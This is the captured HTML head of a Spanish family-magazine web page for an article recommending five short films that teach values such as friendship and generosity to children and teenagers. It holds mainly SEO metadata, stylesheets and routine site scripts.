

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes/
body_size: 39982
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 cortometrajes que enseñan importantes valores a niños y adolescentes - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 cortometrajes que enseñan importantes valores a niños y adolescentes - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="1. Cuerdas: El guionista y director Pedro Solís García dirige esta pequeña obra de arte que ha sido reconocida recientemente con el Premio Goya 2014 al Mejor Cortometraje de Animación. La ternura, la amistad, la inocencia o la generosidad son algunos de los valores tratados. 2. El vendedor de humo: Este corto animado plantea diferentes cuestiones alrededor de las cuales los niños tienen la oportunidad de reflexionar: el consumismo, la picaresca, cómo en ocasiones le damos demasiada importancia a las apariencias… 3. El hombre orquesta: La [&hellip;]" />
	<meta property="og:url" content="https://ovejarosa.com/5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:published_time" content="2014-12-25T22:52:16+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2014/12/el-vendedor-de-humo2_reference.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="308" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ovejarosa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="ovejarosa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes/","url":"https://ovejarosa.com/5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes/","name":"5 cortometrajes que enseñan importantes valores a niños y adolescentes - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes/#primaryimage"},"image":{"@id":"https://ovejarosa.com/5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2014/12/el-vendedor-de-humo2_reference.jpg","datePublished":"2014-12-25T22:52:16+00:00","dateModified":"2014-12-25T22:52:16+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527"},"breadcrumb":{"@id":"https://ovejarosa.com/5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2014/12/el-vendedor-de-humo2_reference.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2014/12/el-vendedor-de-humo2_reference.jpg","width":600,"height":308},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"5 cortometrajes que enseñan importantes valores a niños y adolescentes"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527","name":"ovejarosa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"ovejarosa"},"description":"Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.","sameAs":["https://ovejarosa.com"],"url":"https://ovejarosa.com/author/ovejarosa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario 5 cortometrajes que enseñan importantes valores a niños y adolescentes del feed" href="https://ovejarosa.com/5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/4826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=4826' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2F5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2F5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
